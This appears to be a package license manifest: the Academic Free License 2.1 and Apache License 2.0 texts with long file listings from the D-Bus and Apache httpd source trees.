The Academic Free License, v. 2.1

This Academic Free License (the "License") applies to any original work of authorship (the "Original Work") whose owner (the "Licensor") has placed the following notice immediately following the copyright notice for the Original Work

Licensed under the Academic Free License version 2.1

1) Grant of Copyright License. Licensor hereby grants You a world-wide, royalty-free, non-exclusive, perpetual, sublicenseable license to do the following:

a) to reproduce the Original Work in copies;

b) to prepare derivative works ("Derivative Works") based upon the Original Work;

c)to distribute copies of the Original Work and Derivative Works to the public;

d) to perform the Original Work publicly; and

e) to display the Original Work publicly.

2) Grant of Patent License. Licensor hereby grants You a world-wide, royalty-free, non-exclusive, perpetual, sublicenseable license, under patent claims owned or controlled by the Licensor that are embodied in the Original Work as furnished by the Licensor, to make, use, sell and offer for sale the Original Work and Derivative Works.

3) Grant of Source Code License. The term "Source Code" means the preferred form of the Original Work for making modifications to it and all available documentation describing how to modify the Original Work. Licensor hereby agrees to provide a machine-readable copy of the Source Code of the Original Work along with each copy of the Original Work that Licensor distributes.Licensor reserves the right to satisfy this obligation by placing a machine-readable copy of the Source Code in an information repository reasonably calculated to permit inexpensive and convenient access by You for as long as Licensor continues to distribute the Original Work, and by publishing the address of that information repository in a notice immediately following the copyright notice that applies to the Original Work.

4) Exclusions From License Grant. Neither the names of Licensor, nor the names of any contributors to the Original Work, nor any of their trademarks or service marks, may be used to endorse or promote products derived from this Original Work without express prior written permission of the Licensor. Nothing in this License shall be deemed to grant any rights to trademarks, copyrights, patents, trade secrets or any other intellectual property of Licensor except as expressly stated herein. No patent license is granted to make, use, sell or offer to sell embodiments of any patent claims other than the licensed claims defined in Section 2. No right is granted to the trademarks of Licensor even if such marks are included in the Original Work. Nothing in this License shall be interpreted to prohibit Licensor from licensing under different terms from this License any Original Work that Licensor otherwise would have a right to license.

### 5) This section intentionally omitted.

6) Attribution Rights. You must retain, in the Source Code of any Derivative Works that You create, all copyright, patent or trademark notices from the Source Code of the Original Work, as well as any notices of licensing and any descriptive text identified therein as an "Attribution Notice." You must cause the Source Code for any Derivative Works that You create to carry a prominent Attribution Notice reasonably calculated to inform recipients that You have modified the Original Work.

7) Warranty of Provenance and Disclaimer of Warranty. Licensor warrants that the copyright in and to the Original Work and the patent rights granted herein by Licensor are owned by the Licensor or are sublicensed to You under the terms of this License with the permission of the contributor(s) of those copyrights and patent rights. Except as expressly stated in the immediately proceeding sentence, the Original Work is provided under this License on an "AS IS" BASIS and WITHOUT WARRANTY, either express or implied, including, without limitation, the warranties of NON-INFRINGEMENT, MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. THE ENTIRE RISK AS TO THE QUALITY OF THE ORIGINAL WORK IS WITH YOU. This DISCLAIMER OF WARRANTY constitutes an essential part of this License. No license to Original Work is granted hereunder except under this disclaimer.

8) Limitation of Liability. Under no circumstances and under no legal theory, whether in tort (including negligence), contract, or otherwise, shall the Licensor be liable to any person for any direct, indirect, special, incidental, or consequential damages of any character arising as a result of this License or the use of the Original Work including, without limitation, damages for loss of goodwill, work stoppage, computer failure or malfunction, or any and all other commercial damages or losses. This limitation of liability shall not apply to liability for death or personal injury resulting from Licensor's negligence to the extent applicable law prohibits such limitation. Some jurisdictions do not allow the exclusion or limitation of incidental or consequential damages, so this exclusion and limitation may not apply to You.

9) Acceptance and Termination. If You distribute copies of the Original Work or a Derivative Work, You must make a reasonable effort under the circumstances to obtain the express assent of recipients to the terms of this License. Nothing else but this License (or another written agreement between Licensor and You) grants You permission to create Derivative Works based upon the Original Work or to exercise any of the rights granted in Section 1 herein, and any attempt to do so except under the terms of this License (or another written agreement between Licensor and You) is expressly prohibited by U.S. copyright law, the equivalent laws of other countries, and by international treaty. Therefore, by exercising any of the rights granted to You in Section 1 herein, You indicate Your acceptance of this License and all of its terms and conditions.

10) Termination for Patent Action. This License shall terminate automaticallyand You may no longer exercise any of the rights granted to You by this License as of the date You commence an action, including a cross-claim or counterclaim, against Licensor or any licensee alleging that the Original Work infringes a patent. This termination provision shall not apply for an action alleging patent infringement by combinations of the Original Work with other software or hardware.

11) Jurisdiction, Venue and Governing Law. Any action or suit relating to this License may be brought only in the courts of a jurisdiction wherein the Licensor resides or in which Licensor conducts its primary business, and under the laws of that jurisdiction excluding its conflict-of-law provisions. The application of the United Nations Convention on Contracts for the International Sale of Goods is expressly excluded. Any use of the Original Work outside the scope of this License or after its termination shall be subject to the requirements and penalties of the U.S. Copyright Act, 17 U.S.C. A, A§ 101 et seq., the equivalent laws of other countries, and international treaty. This section shall survive the termination of this License.

12) Attorneys Fees. In any action to enforce the terms of this License or seeking damages relating thereto, the prevailing party shall be entitled to recover its costs and expenses, including, without limitation, reasonable attorneys' fees and costs incurred in connection with such action, including any appeal of such action. This section shall survive the termination of this License.

13) Miscellaneous. This License represents the comet agreement concerning the subject matter hereof. If any provision of this License is held to be unenforceable, such provision shall be reformed only to the extent necessary to make it enforceable.

14) Definition of "You" in This License. "You" throughout this License, whether in upper or lower case, means an individual or a legal entity exercising rights under, and complying with all of the terms of, this License. For legal entities, "You" includes any entity that controls, is controlled by, or is under common control with you. For purposes of this definition, "control" means (i) the power, direct or indirect, to cause the direction or management of such entity, whether by contract or otherwise, or (ii) ownership of fifty percent (50%) or more of the outstanding shares, or (iii) beneficial ownership of such entity.

15) Right to Use. You may use the Original Work in all ways not otherwise restricted or conditioned by this License or by law, and Licensor promises not to interfere with or be responsible for such uses by You.This license is Copyright (C) 2003-2004 Lawrence E. Rosen. All rights reserved.Permission is hereby granted to copy and distribute this license without modification. This license may not be modified without the express written permission of its copyright owner.

clear-guid\_from\_server-if-send\_negotiate\_unix\_f.patch

aclocal.m4 AUTHORS activation-exit-codes.h activation-helper-bin.c activation-helper.c activation-helper.h activation.c

activation.h

bus.c

bus.h

config-loader-expat.c

config-parser-common.c

config-parser-common.h

config-parser-trivial.c

config-parser-trivial.h

config-parser.c

config-parser.h

connection.c

connection.h

dbus.service.in

dbus.socket.in

desktop-file.c

desktop-file.h

dir-watch-default.c

dir-watch-inotify.c

dir-watch-kqueue.c

dir-watch.h

dispatch.c

dispatch.h

driver.c

driver.h

expirelist.c

expirelist.h

main.c

Makefile.am

Makefile.in

messagebus-config.in

messagebus.in

org.freedesktop.dbus-session.plist.in

policy.c

policy.h

rc.messagebus.in

selinux.c

selinux.h

services.c

services.h

session.conf.in

signals.c

signals.h

stats.c

stats.h

system.conf.in

test-launch-helper.c

test-main.c

test-system.c

test.c

test.h

utils.c

utils.h

ChangeLog

ChangeLog.pre-1-0

ChangeLog.pre-1-2

bus-test.bat.cmake

config.h.cmake

ConfigureChecks.cmake

dbus-env.bat.cmake

CheckForAbstractSockets.c

CheckStructMember.cmake

COPYING-CMAKE-SCRIPTS

CPackInstallConfig.cmake

FindDoxygen.cmake

FindGLib2.cmake

FindGObject.cmake

FindLibIconv.cmake

MacroGetenvWinPath.cmake

MacroLibrary.cmake

MacroOptionalFindPackage.cmake

Macros.cmake

MacrosAutotools.cmake

ProjectSourceGroup.cmake

Win32Macros.cmake

compile

config.guess

config.h.in

config.sub

configure

configure.ac

COPYING

dbus-address.c

dbus-address.h

dbus-asv-util.c

dbus-asv-util.h

dbus-auth-script.c

dbus-auth-script.h

dbus-auth-util.c

dbus-auth.c

dbus-auth.h

dbus-bus.c

dbus-bus.h

dbus-connection-internal.h

dbus-connection.c

dbus-connection.h

dbus-credentials-util.c

dbus-credentials.c

dbus-credentials.h

dbus-dataslot.c

dbus-dataslot.h

dbus-errors.c

dbus-errors.h

dbus-file-unix.c

dbus-file-win.c

dbus-file.c

dbus-file.h

dbus-hash.c

dbus-hash.h

dbus-init-win.cpp

dbus-internals.c

dbus-internals.h

dbus-keyring.c

dbus-keyring.h

dbus-list.c

dbus-list.h

dbus-macros.h

dbus-mainloop.c

dbus-mainloop.h

dbus-marshal-basic.c

dbus-marshal-basic.h

dbus-marshal-byteswap-util.c

dbus-marshal-byteswap.c

dbus-marshal-byteswap.h

dbus-marshal-header.c

dbus-marshal-header.h

dbus-marshal-recursive-util.c dbus-marshal-recursive.c dbus-marshal-recursive.h dbus-marshal-validate-util.c dbus-marshal-validate.c dbus-marshal-validate.h dbus-memory.c dbus-memory.h dbus-mempool.c dbus-mempool.h dbus-message-factory.c dbus-message-factory.h dbus-message-internal.h dbus-message-private.h dbus-message-util.c dbus-message.c dbus-message.h dbus-misc.c dbus-misc.h dbus-nonce.c dbus-nonce.h dbus-object-tree.c dbus-object-tree.h dbus-pending-call-internal.h dbus-pending-call.c

dbus-pending-call.h dbus-pipe-unix.c dbus-pipe-win.c dbus-pipe.c dbus-pipe.h dbus-protocol.h dbus-resources.c dbus-resources.h dbus-server-debug-pipe.c dbus-server-debug-pipe.h dbus-server-launchd.c dbus-server-launchd.h dbus-server-protected.h dbus-server-socket.c dbus-server-socket.h dbus-server-unix.c dbus-server-unix.h dbus-server-win.c dbus-server-win.h dbus-server.c dbus-server.h dbus-sha.c

dbus-sha.h

dbus-shared.h

dbus-shell.c

dbus-shell.h

dbus-signature.c

dbus-signature.h

dbus-socket-set-epoll.c

dbus-socket-set-poll.c

dbus-socket-set.c

dbus-socket-set.h

dbus-sockets-win.h

dbus-spawn-win.c

dbus-spawn.c

dbus-spawn.h

dbus-string-private.h

dbus-string-util.c

dbus-string.c

dbus-string.h

dbus-syntax.c

dbus-syntax.h

dbus-sysdeps-pthread.c

dbus-sysdeps-thread-win.c

dbus-sysdeps-unix.c

dbus-sysdeps-unix.h

dbus-sysdeps-util-unix.c

dbus-sysdeps-util-win.c

dbus-sysdeps-util.c

dbus-sysdeps-win.c

dbus-sysdeps-win.h

dbus-sysdeps-wince-glue.c

dbus-sysdeps-wince-glue.h

dbus-sysdeps.c

dbus-sysdeps.h

dbus-test-main.c

dbus-test.c

dbus-test.h

dbus-threads-internal.h

dbus-threads.c

dbus-threads.h

dbus-timeout.c

dbus-timeout.h

dbus-transport-protected.h

dbus-transport-socket.c

dbus-transport-socket.h

dbus-transport-unix.c

dbus-transport-unix.h

dbus-transport-win.c

dbus-transport-win.h

dbus-transport.c

dbus-transport.h

dbus-types.h

dbus-userdb-util.c

dbus-userdb.c

dbus-userdb.h

dbus-uuidgen.c

dbus-uuidgen.h

dbus-valgrind-internal.h

dbus-watch.c

dbus-watch.h

dbus.h

Makefile.am

Makefile.in

sd-daemon.h

versioninfo.rc.in

dbus-1-uninstalled.pc.in

dbus-1.pc.in

depcomp

busconfig.dtd

dbus-cleanup-sockets.1.xml.in

dbus-daemon.1.xml.in

dbus-launch.1.xml.in

dbus-monitor.1.xml.in

dbus-run-session.1.xml.in

dbus-send.1.xml.in

dbus-uuidgen.1.xml.in

file-boilerplate.c

introspect.dtd

Makefile.am

Makefile.in

TODO

Doxyfile.in

HACKING

INSTALL

install-sh

Makefile.am

Makefile.in

missing

NEWS

NEWS.pre-1-0

NEWS.pre-1-2

README

README.cygwin

README.launchd

README.valgrind

README.win

README.wince

corrupt.c

dbus-daemon-eavesdrop.c

dbus-daemon.c

dbus-test-runner

printf.c

refs.c

syslog.c

loopback.c

Makefile.am

Makefile.in

manual-authz.c

marshal.c

Makefile.am

Makefile.in

test-autolaunch.c

test-privserver-client.c

tmp-session-like-system.conf

relay.c

spawn-test.c

syntax.c

test-exit.c

test-segfault.c

test-sleep-forever.c

test-utils.h

test-driver

dbus-launch-win.c

dbus-launch-x11.c

dbus-launch.c

dbus-launch.h

dbus-run-session.c

lcov.am

Makefile.am

Makefile.in

strtoll.c

strtoull.c

dbus-1.init

os-test.patch

tmpdir.patch

autogen.sh

cleanup-man-pages.sh

CMakeLists.txt

dbus-faq.xml

dbus-specification.xml

dbus-test-plan.xml

dbus-tutorial.xml

dcop-howto.txt

diagram.png

diagram.svg

doxygen\_to\_devhelp.xsl

introspect.xsl

system-activation.txt

ltmain.sh

run-test-systemserver.sh

run-test.sh

run-with-tmp-session-bus.sh

Apache Software License 2.0

#### Version 2.0, January 2004

Terms and Conditions for Use, Reproduction, and Distribution

# 1. Definitions.

'License' shall mean the terms and conditions for use, reproduction, and distribution as defined by Sections 1 through 9 of this document.

'Licensor' shall mean the copyright owner or entity authorized by the copyright owner that is granting the License.

'Legal Entity' shall mean the union of the acting entity and all other entities that control, are controlled by, or are under common control with that entity. For the purposes of this definition, 'control' means (i) the power, direct or indirect, to cause the direction or management of such entity, whether by contract or otherwise, or (ii) ownership of fifty percent (50%) or more of the outstanding shares, or (iii) beneficial ownership of such entity.

'You' (or 'Your') shall mean an individual or Legal Entity exercising permissions granted by this License.

'Source' form shall mean the preferred form for making modifications, including but not limited to software source code, documentation source, and configuration files.

'Object' form shall mean any form resulting from mechanical transformation or translation of a Source form, including but not limited to compiled object code, generated documentation, and conversions to other media types.

'Work' shall mean the work of authorship, whether in Source or Object form, made available under the License, as indicated by a copyright notice that is included in or attached to the work (an example is provided in the Appendix below).

'Derivative Works' shall mean any work, whether in Source or Object form, that is based on (or derived from) the Work and for which the editorial revisions, annotations, elaborations, or other modifications represent, as a whole, an original work of authorship. For the purposes of this License, Derivative Works shall not include works that remain separable from, or merely link (or bind by name) to the interfaces of, the Work and Derivative Works thereof.

'Contribution' shall mean any work of authorship, including the original version of the Work and any modifications or additions to that Work or Derivative Works thereof, that is intentionally submitted to Licensor for inclusion in the Work by the copyright owner or by an individual or Legal Entity authorized to submit on behalf of the copyright owner. For the purposes of this definition, 'submitted' means any form of electronic, verbal, or written communication sent to the Licensor or its representatives, including but not limited to communication on electronic mailing lists, source code control systems, and issue tracking systems that are managed by, or on behalf of, the Licensor for the purpose of discussing

and improving the Work, but excluding communication that is conspicuously marked or otherwise designated in writing by the copyright owner as 'Not a Contribution.'

'Contributor' shall mean Licensor and any individual or Legal Entity on behalf of whom a Contribution has been received by Licensor and subsequently incorporated within the Work.

2. Grant of Copyright License. Subject to the terms and conditions of this License, each Contributor hereby grants to You a perpetual, worldwide, non-exclusive, no-charge, royalty-free, irrevocable copyright license to reproduce, prepare Derivative Works of, publicly display, publicly perform, sublicense, and distribute the Work and such Derivative Works in Source or Object form.

3. Grant of Patent License. Subject to the terms and conditions of this License, each Contributor hereby grants to You a perpetual, worldwide, non-exclusive, no-charge, royalty-free, irrevocable (except as stated in this section) patent license to make, have made, use, offer to sell, sell, import, and otherwise transfer the Work, where such license applies only to those patent claims licensable by such Contributor that are necessarily infringed by their Contribution(s) alone or by combination of their Contribution(s) with the Work to which such Contribution(s) was submitted. If You institute patent litigation against any entity (including a cross-claim or counterclaim in a lawsuit) alleging that the Work or a Contribution incorporated within the Work constitutes direct or contributory patent infringement, then any patent licenses granted to You under this License for that Work shall terminate as of the date such litigation is filed.

4. Redistribution. You may reproduce and distribute copies of the Work or Derivative Works thereof in any medium, with or without modifications, and in Source or Object form, provided that You meet the following conditions:

You must give any other recipients of the Work or Derivative Works a copy of this License; and

You must cause any modified files to carry prominent notices stating that You changed the files; and

You must retain, in the Source form of any Derivative Works that You distribute, all copyright, patent, trademark, and attribution notices from the Source form of the Work, excluding those notices that do not pertain to any part of the Derivative Works; and

If the Work includes a 'NOTICE' text file as part of its distribution, then any Derivative Works that You distribute must include a readable copy of the attribution notices contained within such NOTICE file, excluding those notices that do not pertain to any part of the Derivative Works, in at least one of the following places: within a NOTICE text file distributed as part of the Derivative Works; within the Source form or documentation, if provided along with the Derivative Works; or, within a display generated by the Derivative Works, if and wherever such third-party notices normally appear. The contents of the NOTICE file are for informational purposes only and do not modify the License. You may add Your own attribution notices within Derivative Works that You distribute, alongside or as an addendum to the NOTICE text from the Work, provided that such additional attribution notices cannot be construed as modifying the License.

You may add Your own copyright statement to Your modifications and may provide additional or different license terms and conditions for use, reproduction, or distribution of Your modifications, or for any such Derivative Works as a whole, provided Your use, reproduction, and distribution of the Work otherwise complies with the conditions stated in this License.

5. Submission of Contributions. Unless You explicitly state otherwise, any Contribution intentionally submitted for inclusion in the Work by You to the Licensor shall be under the terms and conditions of this License, without any additional terms or conditions. Notwithstanding the above, nothing herein shall supersede or modify the terms of any separate license agreement you may have executed with Licensor regarding such Contributions.

6. Trademarks. This License does not grant permission to use the trade names, trademarks, service marks, or product names of the Licensor, except as required for reasonable and customary use in describing the origin of the Work and reproducing the content of the NOTICE file.

7. Disclaimer of Warranty. Unless required by applicable law or agreed to in writing, Licensor provides the Work (and each Contributor provides its Contributions) on an 'AS IS' BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied, including, without limitation, any warranties or conditions of TITLE, NON-INFRINGEMENT, MERCHANTABILITY, or FITNESS FOR A PARTICULAR PURPOSE. You are solely responsible for determining the appropriateness of using or redistributing the Work and assume any risks associated with Your exercise of permissions under this License.

8. Limitation of Liability. In no event and under no legal theory, whether in tort (including negligence), contract, or otherwise, unless required by applicable law (such as deliberate and grossly negligent acts) or agreed to in writing, shall any Contributor be liable to You for damages, including any direct, indirect, special, incidental, or consequential damages of any character arising as a result of this License or out of the use or inability to use the Work (including but not limited to damages for loss of goodwill, work stoppage, computer failure or malfunction, or any and all other commercial damages or losses), even if such Contributor has been advised of the possibility of such damages.

9. Accepting Warranty or Additional Liability.

While redistributing the Work or Derivative Works thereof, You may choose to offer, and charge a fee for, acceptance of support, warranty, indemnity, or other liability obligations and/or rights consistent with this License. However, in accepting such obligations, You may act only on Your own behalf and on Your sole responsibility, not on beha lf of any other Contributor, and only if You agree to indemnify, defend, and hold each Contributor harmless for any liability incurred by, or claims asserted against, such Contributor by reason of your accepting any such warranty or additional liability.

# END OF TERMS AND CONDITIONS

APPENDIX: How to apply the Apache License to your work.

To apply the Apache License to your work, attach the following boilerplate notice, with the fields enclosed by brackets '[]' replaced with your own identifying information. (Don't include the brackets!) The text should be enclosed in the appropriate comment syntax for the file format. We also recommend that a file or class name and description of purpose be included on the same 'printed page' as the copyright notice for easier identification within third-party archives.

Copyright [yyyy] [name of copyright owner]

Licensed under the Apache License, Version 2.0 (the 'License'); you may not use this file except in compliance with the License. You may obtain a copy of the License at

http://www.apache.org/licenses/LICENSE-2.0

Unless required by applicable law or agreed to in writing, software distributed under the License is distributed on an 'AS IS' BASIS, WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the License for the specific language governing permissions and limitations under the License.

commons-cli-1.2.jar webSocket.js webSocket.js webSocket.min.js apache-configure\_perlbin.patch apache-ssl-ltmain-rpath.patch apache2-volatile.conf httpd-2.4.1-corelimit.patch httpd-2.4.1-selinux.patch httpd-2.4.3-fix-race-issue-of-dir-install.patch httpd-2.4.4-export.patch httpd-2.4.4-r1332643.patch .deps .gdbinit ABOUT\_APACHE acinclude.m4 ap.d

Apache-apr2.dsw

Apache.dsw

apache\_probes.d

aixinfo

## README

apr\_common.m4

bsd\_makefile

build-modules-c.awk

config-stubs

config.guess

config.sub

config\_vars.sh.in

default.pl

find\_apr.m4

find\_apu.m4

install-bindist.sh.in

installwinconf.awk

library.mk

ltlib.mk

make\_exports.awk

make\_nw\_export.awk

make\_var\_export.awk

mkconfNW.awk

mkdep.perl

NWGNUenvironment.inc

NWGNUhead.inc

NWGNUmakefile

NWGNUscripts.inc

NWGNUtail.inc

nw\_export.inc

nw\_ver.awk

pkginfo.in

README

PrintPath

program.mk

htcacheclean.init

httpd.init

httpd.logrotate

httpd.spec.in

rules.mk.in

special.mk

sysv\_makefile

apache.ico

httpd.rc

BuildAll.dsp

BuildBin.dsp

buildconf

CHANGES

config.layout

configure

configure.in

printenv

printenv.vbs

printenv.wsf

test-cgi

charset.conv

httpd-autoindex.conf.in

httpd-dav.conf.in

httpd-default.conf.in

httpd-info.conf.in

httpd-languages.conf.in

httpd-manual.conf.in

httpd-mpm.conf.in

httpd-multilang-errordoc.conf.in

httpd-ssl.conf.in

httpd-userdir.conf.in

httpd-vhosts.conf.in

proxy-html.conf.in

httpd.conf.in

magic

mime.types

doxygen.conf

contact.html.var

HTTP\_BAD\_GATEWAY.html.var

HTTP\_BAD\_REQUEST.html.var

HTTP\_FORBIDDEN.html.var

HTTP\_GONE.html.var

HTTP\_INTERNAL\_SERVER\_ERROR.html.var

HTTP\_LENGTH\_REQUIRED.html.var

HTTP\_METHOD\_NOT\_ALLOWED.html.var

HTTP\_NOT\_FOUND.html.var

HTTP\_NOT\_IMPLEMENTED.html.var

HTTP\_PRECONDITION\_FAILED.html.var

HTTP\_REQUEST\_ENTITY\_TOO\_LARGE.html.var

HTTP\_REQUEST\_TIME\_OUT.html.var

HTTP\_REQUEST\_URI\_TOO\_LARGE.html.var

HTTP\_SERVICE\_UNAVAILABLE.html.var

HTTP\_UNAUTHORIZED.html.var

HTTP\_UNSUPPORTED\_MEDIA\_TYPE.html.var

HTTP\_VARIANT\_ALSO\_VARIES.html.var

README

README

ab.1

apachectl.8

apxs.1

dbmmanage.1

fcgistarter.8

htcacheclean.8

htdbm.1

htdigest.1

htpasswd.1

httpd.8

httxt2dbm.1

logresolve.1

rotatelogs.8

suexec.8

ab.1

apachectl.8

apxs.1

dbmmanage.1

fcgistarter.8

htcacheclean.8

htdbm.1

htdigest.1

htpasswd.1

httpd.8

httxt2dbm.1

logresolve.1

rotatelogs.8

suexec.8

bind.html.de

bind.html.en

bind.html.fr

bind.html.ja.utf8

bind.html.ko.euc-kr

bind.html.tr.utf8 BUILDING caching.html.en caching.html.fr caching.html.tr.utf8 configuring.html.de configuring.html.en configuring.html.fr configuring.html.ja.utf8 configuring.html.ko.euc-kr configuring.html.tr.utf8 content-negotiation.html.en content-negotiation.html.fr content-negotiation.html.ja.utf8 content-negotiation.html.ko.euc-kr content-negotiation.html.tr.utf8 convenience.map custom-error.html.en custom-error.html.es custom-error.html.fr custom-error.html.ja.utf8 custom-error.html.ko.euc-kr custom-error.html.tr.utf8 API.html.en debugging.html.en

documenting.html.en documenting.html.zh-cn filters.html.en hooks.html.en index.html.en index.html.zh-cn modguide.html.en modules.html.en modules.html.ja.utf8 new\_api\_2\_4.html.en output-filters.html.en request.html.en thread\_safety.html.en dns-caveats.html.en dns-caveats.html.fr dns-caveats.html.ja.utf8 dns-caveats.html.ko.euc-kr dns-caveats.html.tr.utf8 dso.html.en dso.html.fr dso.html.ja.utf8 dso.html.ko.euc-kr dso.html.tr.utf8 env.html.en env.html.fr

env.html.ja.utf8

env.html.ko.euc-kr

env.html.tr.utf8

expr.html.en

expr.html.fr

index.html.en

index.html.fr

index.html.tr.utf8

index.html.zh-cn

filter.html.en

filter.html.es

filter.html.fr

filter.html.ja.utf8

filter.html.ko.euc-kr

filter.html.tr.utf8

glossary.html.de

glossary.html.en

glossary.html.es

glossary.html.fr

glossary.html.ja.utf8

glossary.html.ko.euc-kr

glossary.html.tr.utf8

handler.html.en

handler.html.es

handler.html.fr

handler.html.ja.utf8

handler.html.ko.euc-kr

handler.html.tr.utf8

handler.html.zh-cn

access.html.en

access.html.fr

auth.html.en

auth.html.fr

auth.html.ja.utf8

auth.html.ko.euc-kr

auth.html.tr.utf8

cgi.html.en

cgi.html.fr

cgi.html.ja.utf8

cgi.html.ko.euc-kr

htaccess.html.en

htaccess.html.fr

htaccess.html.ja.utf8

htaccess.html.ko.euc-kr

htaccess.html.pt-br

index.html.en

index.html.fr

index.html.ja.utf8

index.html.ko.euc-kr

index.html.zh-cn

public\_html.html.en public\_html.html.fr public\_html.html.ja.utf8 public\_html.html.ko.euc-kr public\_html.html.tr.utf8 ssi.html.en ssi.html.fr ssi.html.ja.utf8 ssi.html.ko.euc-kr favicon.ico index.html.da index.html.de index.html.en index.html.es index.html.fr index.html.ja.utf8 index.html.ko.euc-kr index.html.pt-br index.html.tr.utf8 index.html.zh-cn install.html.de install.html.en install.html.es install.html.fr install.html.ja.utf8

install.html.ko.euc-kr

install.html.tr.utf8

invoking.html.de

invoking.html.en

invoking.html.es

invoking.html.fr

invoking.html.ja.utf8

invoking.html.ko.euc-kr

invoking.html.tr.utf8

LICENSE

license.html.en

logs.html.en

logs.html.fr

logs.html.ja.utf8

logs.html.ko.euc-kr

logs.html.tr.utf8

index.html.en

index.html.fr

index.html.ko.euc-kr

index.html.tr.utf8

index.html.zh-cn

password\_encryptions.html.en

password\_encryptions.html.fr

perf-tuning.html.en

perf-tuning.html.fr

perf-tuning.html.ko.euc-kr perf-tuning.html.tr.utf8 relevant\_standards.html.en relevant\_standards.html.fr relevant\_standards.html.ko.euc-kr security\_tips.html.en security\_tips.html.fr security\_tips.html.ko.euc-kr security\_tips.html.tr.utf8 core.html.de core.html.en core.html.es core.html.fr core.html.ja.utf8 core.html.tr.utf8 directive-dict.html.en directive-dict.html.fr directive-dict.html.ja.utf8 directive-dict.html.ko.euc-kr directive-dict.html.tr.utf8 directives.html.de directives.html.en directives.html.es directives.html.fr directives.html.ja.utf8

directives.html.ko.euc-kr directives.html.tr.utf8 directives.html.zh-cn event.html.en event.html.fr index.html.de index.html.en index.html.es index.html.fr index.html.ja.utf8 index.html.ko.euc-kr index.html.tr.utf8 index.html.zh-cn module-dict.html.en module-dict.html.fr module-dict.html.ja.utf8 module-dict.html.ko.euc-kr module-dict.html.tr.utf8 mod\_access\_compat.html.en mod\_access\_compat.html.fr mod\_access\_compat.html.ja.utf8 mod\_actions.html.de mod\_actions.html.en mod\_actions.html.fr mod\_actions.html.ja.utf8

mod\_actions.html.ko.euc-kr mod\_alias.html.en mod\_alias.html.fr mod\_alias.html.ja.utf8 mod\_alias.html.ko.euc-kr mod\_alias.html.tr.utf8 mod\_allowmethods.html.en mod\_allowmethods.html.fr mod\_asis.html.en mod\_asis.html.fr mod\_asis.html.ja.utf8 mod\_asis.html.ko.euc-kr mod\_authnz\_ldap.html.en mod\_authnz\_ldap.html.fr mod\_authn\_anon.html.en mod\_authn\_anon.html.fr mod\_authn\_anon.html.ja.utf8 mod\_authn\_anon.html.ko.euc-kr mod\_authn\_core.html.en mod\_authn\_core.html.fr mod\_authn\_dbd.html.en mod\_authn\_dbd.html.fr mod\_authn\_dbm.html.en mod\_authn\_dbm.html.fr mod\_authn\_dbm.html.ja.utf8

mod\_authn\_dbm.html.ko.euc-kr mod\_authn\_file.html.en mod\_authn\_file.html.fr mod\_authn\_file.html.ja.utf8 mod\_authn\_file.html.ko.euc-kr mod\_authn\_socache.html.en mod\_authn\_socache.html.fr mod\_authz\_core.html.en mod\_authz\_core.html.fr mod\_authz\_dbd.html.en mod\_authz\_dbd.html.fr mod\_authz\_dbm.html.en mod\_authz\_dbm.html.fr mod\_authz\_dbm.html.ko.euc-kr mod\_authz\_groupfile.html.en mod\_authz\_groupfile.html.fr mod\_authz\_groupfile.html.ja.utf8 mod\_authz\_groupfile.html.ko.euc-kr mod\_authz\_host.html.en mod\_authz\_host.html.fr mod\_authz\_owner.html.en mod\_authz\_owner.html.fr mod\_authz\_owner.html.ja.utf8 mod\_authz\_owner.html.ko.euc-kr mod\_authz\_user.html.en

mod\_authz\_user.html.fr mod\_authz\_user.html.ja.utf8 mod\_authz\_user.html.ko.euc-kr mod\_auth\_basic.html.en mod\_auth\_basic.html.fr mod\_auth\_basic.html.ja.utf8 mod\_auth\_basic.html.ko.euc-kr mod\_auth\_digest.html.en mod\_auth\_digest.html.fr mod\_auth\_digest.html.ko.euc-kr mod\_auth\_form.html.en mod\_auth\_form.html.fr mod\_autoindex.html.en mod\_autoindex.html.fr mod\_autoindex.html.ja.utf8 mod\_autoindex.html.ko.euc-kr mod\_autoindex.html.tr.utf8 mod\_buffer.html.en mod\_buffer.html.fr mod\_cache.html.en mod\_cache.html.fr mod\_cache.html.ja.utf8 mod\_cache.html.ko.euc-kr mod\_cache\_disk.html.en mod\_cache\_disk.html.fr
mod\_cache\_disk.html.ja.utf8 mod\_cache\_disk.html.ko.euc-kr mod\_cache\_socache.html.en mod\_cern\_meta.html.en mod\_cern\_meta.html.fr mod\_cern\_meta.html.ko.euc-kr mod\_cgi.html.en mod\_cgi.html.fr mod\_cgi.html.ja.utf8 mod\_cgi.html.ko.euc-kr mod\_cgid.html.en mod\_cgid.html.fr mod\_cgid.html.ja.utf8 mod\_cgid.html.ko.euc-kr mod\_charset\_lite.html.en mod\_charset\_lite.html.fr mod\_charset\_lite.html.ko.euc-kr mod\_data.html.en mod\_data.html.fr mod\_dav.html.en mod\_dav.html.fr mod\_dav.html.ja.utf8 mod\_dav.html.ko.euc-kr mod\_dav\_fs.html.en mod\_dav\_fs.html.fr

mod\_dav\_fs.html.ja.utf8 mod\_dav\_fs.html.ko.euc-kr mod\_dav\_lock.html.en mod\_dav\_lock.html.fr mod\_dav\_lock.html.ja.utf8 mod\_dbd.html.en mod\_dbd.html.fr mod\_deflate.html.en mod\_deflate.html.fr mod\_deflate.html.ja.utf8 mod\_deflate.html.ko.euc-kr mod\_dialup.html.en mod\_dialup.html.fr mod\_dir.html.en mod\_dir.html.fr mod\_dir.html.ja.utf8 mod\_dir.html.ko.euc-kr mod\_dir.html.tr.utf8 mod\_dumpio.html.en mod\_dumpio.html.fr mod\_dumpio.html.ja.utf8 mod\_echo.html.en mod\_echo.html.fr mod\_echo.html.ja.utf8 mod\_echo.html.ko.euc-kr

mod\_env.html.en mod\_env.html.fr mod\_env.html.ja.utf8 mod\_env.html.ko.euc-kr mod\_env.html.tr.utf8 mod\_example.html.en mod\_example.html.fr mod\_example.html.ko.euc-kr mod\_expires.html.en mod\_expires.html.fr mod\_expires.html.ja.utf8 mod\_expires.html.ko.euc-kr mod\_ext\_filter.html.en mod\_ext\_filter.html.fr mod\_ext\_filter.html.ja.utf8 mod\_ext\_filter.html.ko.euc-kr mod\_file\_cache.html.en mod\_file\_cache.html.fr mod\_file\_cache.html.ko.euc-kr mod\_filter.html.en mod\_filter.html.fr mod\_headers.html.en mod\_headers.html.fr mod\_headers.html.ja.utf8 mod\_headers.html.ko.euc-kr

